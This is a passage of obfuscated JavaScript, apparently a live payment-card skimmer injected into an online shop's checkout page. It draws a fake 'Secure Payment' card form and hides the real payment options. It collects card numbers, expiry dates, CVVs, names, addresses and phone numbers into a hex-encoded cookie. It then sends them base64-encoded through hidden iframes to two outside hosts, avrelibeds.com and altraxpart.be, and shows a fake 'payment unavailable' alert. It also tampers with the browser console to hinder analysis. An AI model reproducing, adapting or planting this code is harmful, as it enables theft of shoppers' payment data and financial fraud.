4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_e